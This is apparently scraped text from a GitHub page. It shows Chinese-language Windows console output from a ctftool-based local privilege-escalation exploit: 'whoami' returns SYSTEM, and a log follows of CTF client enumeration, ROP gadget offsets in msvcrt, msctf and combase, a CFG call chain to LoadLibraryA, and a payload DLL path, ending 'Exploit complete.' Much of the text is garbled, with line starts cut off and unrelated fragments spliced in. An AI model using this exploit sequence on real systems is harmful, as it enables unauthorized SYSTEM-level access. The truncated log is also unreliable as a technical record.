 Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>whoami /groups
提权成功
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============================================================== ==========
======================
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0 必需的组,
启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组,
启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组,
启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组,
启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组,
启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组,
启用于默认, 启用的组
NT SERVICE\BDESVC 已知组 S-1-5-80-2962817144-200689703-2266453665-3849882635-1986547430 启用于默认
ndatory Level 标签 S-1-16-8192
0 Mbps
0 Mbps
0 Mbps
commits
nt.exe has joined the session, starting exploit...
t 0, Tid 1992 (Flags 0000, Hwnd 000007C8, Pid 1224, ctftool.exe)
t 1, Tid 10108 (Flags 0x1000000a, Hwnd 0000277C, Pid 7604, ChsIME.exe)
t 2, Tid 5420 (Flags 0x40000000, Hwnd 0000152C, Pid 7604, ChsIME.exe)
t 3, Tid 8136 (Flags 0x10000008, Hwnd 00001FC8, Pid 1332, consent.exe)
t 4, Tid 296 (Flags 0000, Hwnd 00000128, Pid 1332, consent.exe)
t 5, Tid 10056 (Flags 0x1000000c, Hwnd 00002748, Pid 1332, consent.exe)
seId is 1903
ed msvcrt => C:\Windows\system32\msvcrt.DLL
Gadget 48895C... in module msvcrt at offset 0x31130
ndows\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
ndows\system32\msvcrt.DLL->.text->PointerToRawData is 0x000400
ndows\system32\kernel32.DLL->.data->VirtualAddress is 0x0a8000
nd succeeded, stub created
ng Marshal Parameter 3 (Base 02E3A758, Type 0x106, Size 0x18, Offset 0x
0: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c M..q(....*..[.C\
0: 01 00 00 00 1d 34 1e 00 .....4..
alled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1, Timest
b87400000
b86bb0000
b859a0000
ed msctf => C:\Windows\system32\msctf.DLL
Gadget 488b41... in module msctf at offset 0xc2420
ndows\system32\msctf.DLL->.text->VirtualAddress is 0x001000
ndows\system32\msctf.DLL->.text->PointerToRawData is 0x000400
b86bb0000
ed kernel32 => C:\Windows\system32\kernel32.DLL
ndows\system32\kernel32.DLL is a 64bit module.
l32!LoadLibraryA@0x180000000+0x1e8d0
FG call chain is built, writing in parameters...
ng in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
b85d30000
ed combase => C:\Windows\system32\combase.DLL
Gadget 488b49... in module combase at offset 0x1ed630
C:\Windows\system32\combase.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\combase.DLL->.text->PointerToRawData is 0x000400
Payload created and call chain ready, get ready...
Exploit complete.
ctf>